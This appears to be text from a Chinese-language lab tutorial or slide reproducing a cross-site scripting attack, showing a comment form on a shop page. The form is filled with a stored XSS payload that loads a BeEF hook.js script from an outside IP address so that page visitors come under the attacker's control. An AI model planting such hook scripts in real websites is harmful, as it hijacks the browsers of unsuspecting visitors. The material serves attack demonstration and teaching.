 跨站攻击过程重现与分析
第二步：黑客开始使用BeEF进行攻击
黑客到存在XSS漏洞网页的评论页面，并将构造好的恶意脚本代码输入到内容中进行提交，如下
图所示 。使用谷歌浏览器访问http://www.liandong.com:8080/javashop/goods-22.html
标题：beeftest
联系方式：test@test.com
内容：<script src=“ http://202.1.170.100:3000/hook.js”></script>
说明：http://202.1.170.100:3000/hook.js是BeEF的默认Hook地址，当访客浏览到被挂有Hook脚本
的页面时，访客可被BeEF控制端控制。
发表评论
*标题： beeftest
*联系方式： test@test.com (可以是电话、email、qq等)
*内容： <script src="http://202.1.170.100:3000/hook.js"></script>
*验证码： b3bc
b3bc
提交